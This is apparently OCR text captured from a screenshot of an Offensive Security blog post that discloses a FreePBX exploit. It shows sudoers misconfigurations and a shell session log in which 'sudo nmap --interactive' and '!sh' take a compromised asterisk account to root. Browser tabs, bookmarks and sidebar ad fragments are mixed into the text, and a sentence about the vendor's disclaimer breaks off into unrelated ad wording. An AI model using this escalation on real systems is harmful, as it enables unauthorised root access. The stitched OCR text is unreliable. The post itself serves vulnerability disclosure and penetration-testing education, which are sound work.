 FreePBX Exploit Phone Home - Mozilla Firefox
Plugins ‹ user's Blog! — ...
CrackStation - Online ...
FreePBX Exploit Phon...
https://www.offensive-security.com/vulndev/freepbx-explo
nmap privesc offsec
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
uucp ALL = NOPASSWD: /bin/chmod
asterisk ALL = NOPASSWD: /usr/sbin/hardware_detector
asterisk ALL = NOPASSWD: /sbin/chkconfig
This reminded us of a paper we once read (http://www.exploit-db.com/papers/18168/) which
discussed a situation exactly like this. By abusing the nmap –interactive command we can
easily escalate to root privileges:
[*] Command shell session 2 opened (172.16.254.73:4444 -> 172.16.254.72:49429)
id
uid=100(asterisk) gid=101(asterisk)
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h for help
nmap> !sh
id
uid=0(root) gid=0(root) groups=0(root)
The Metasploit module should be released in the next few days. In the meantime, you can check
our PoC in the Exploit Database: http://www.exploit-db.com/exploits/18650/
What we found most interesting was Martin's disclaimer:
The vendor has been contacted and provided with a patch several times since Jun 12,
2011. Since no intention to address this issue was shown, I felt it was in the best
attacks against
wireless
networks of
varying
configurations.
FFENSIVE SECURITY
NETRATION TESTER
OFFENSIVE®
security
Archives
Archives
Select Month